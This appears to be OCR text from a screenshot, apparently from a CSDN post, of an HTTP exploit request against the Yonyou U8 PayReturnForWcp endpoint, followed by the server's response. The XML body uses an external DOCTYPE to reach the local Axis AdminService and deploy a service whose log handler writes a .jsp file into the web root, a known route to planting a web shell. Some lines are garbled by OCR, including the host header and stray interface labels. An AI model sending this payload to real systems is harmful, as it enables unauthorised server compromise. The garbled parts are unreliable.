 Request
数据包扫描
热加载
构造请求
1 POST /servlet/PayReturnForWcp HTTP/1.1
2 Host ? : :8001
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
8
9 <?xml version="1.0"?>
10 <!DOCTYPE foo SYSTEM "http://127.0.0.1:8001/services/AdminService?
method=!--%3E%3Cdeployment%20xmlns%3D%22http%3A%2F%2Fxml.apache.
org%2Faxis%2Fwsdd%2F%22%20xmlns%3Ajava%3D%22http%3A%2F%2Fxml.apache.
org%2Faxis%2Fwsdd%2Fproviders%2Fjava%22%3E%3Cservice%20name%3D%22OpenTaske%22%20provider%3D%22java%3
ARPC%22%3E%3CrequestFlow%3E%3Chandler%20type%3D%22java%3Aorg.apache.axis.handlers.
LogHandler%22%20%3E%3Cparameter%20name%3D%22LogHandler.
fileName%22%20value%3D%22D:\UFGOV_M\U8\webapps\a.jsp%22%20%2F%3E%3Cparameter%20name%3D%22LogHandler.
writeToConsole%22%20value%3D%22false%22%20%2F%3E%3C%2Fhandler%3E%3C%2FrequestFlow%3E%3Cparameter%20n
ame%3D%22className%22%20value%3D%22java.util.
Random%22%20%2F%3E%3Cparameter%20name%3D%22allowedMethods%22%20value%3D%22*%22%20%2F%3E%3C%2Fservice
%3E%3C%2Fdeployment">
Responses
0bytes / 185ms
美化
请输入定位响应
详情
1 HTTP/1.1 200 OK
2 Server: Apache-Coyote/1.1
3 Charset: UTF-8
4 Content-Type: text/html;charset=UTF-8
5 Date: Wed, 15 Nov 2023 17:15:23 GMT
6
7
CSDN @OidBoy_G